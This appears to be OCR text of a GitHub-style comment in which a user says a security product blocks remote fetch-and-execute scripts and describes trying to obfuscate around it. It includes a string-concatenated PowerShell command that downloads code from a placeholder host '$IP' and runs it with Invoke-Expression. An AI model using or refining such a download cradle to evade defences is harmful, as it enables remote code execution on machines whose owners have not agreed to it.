
you're using.
Kimi99
commented
May 14, 2025
It is blocking absolutely everything that tries to fetch
something from remote location and execute it, even if its
benign script like "calc.exe" . I tried loads of different
obfuscations and tampering with the command but none
worked.
For example, I tried passing the commands around in
powershell and cmd:
powershell -c "$a = 'pow';$b = 'ersh';$c = 'ell';$d = ' -c ';$e =
'InVOkE-EXpreSSIoN (New-OBjECt
NeT.WEbCLienT).DowNlOaDSTrinG(''http://$IP/command'')';
$f=$a+$b+$c+$d+$e;cmd /c $f"